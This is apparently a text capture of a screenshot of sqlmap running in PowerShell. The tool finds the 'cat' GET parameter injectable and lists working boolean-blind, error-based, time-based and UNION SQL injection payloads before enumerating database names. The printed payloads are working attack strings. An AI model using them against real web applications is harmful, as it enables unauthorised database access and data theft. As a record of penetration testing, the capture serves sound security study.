 Windows PowerShell
[12:48:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:48:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:48:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:48:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:48:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:48:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:49:08] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:49:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:49:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[12:49:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colu
mns. Automatically extending the range for current UNION query injection technique test
[12:49:11] [INFO] target URL appears to have 11 columns in query
[12:49:12] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: cat=(SELECT (CASE WHEN (1913=1913) THEN 3 ELSE (SELECT 9480 UNION SELECT 5127) END))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=3 AND GTID_SUBSET(CONCAT(0x7176716a71,(SELECT (ELT(9670=9670,1))),0x717a706271),9670)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=3 AND (SELECT 6115 FROM (SELECT(SLEEP(5)))sVCx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x6c73424b654f4b5a465641677751746863466d527
NULL,NULL,NULL-- -
[12:49:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[12:49:24] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
ENG
US
12:50 pm
27/10/2022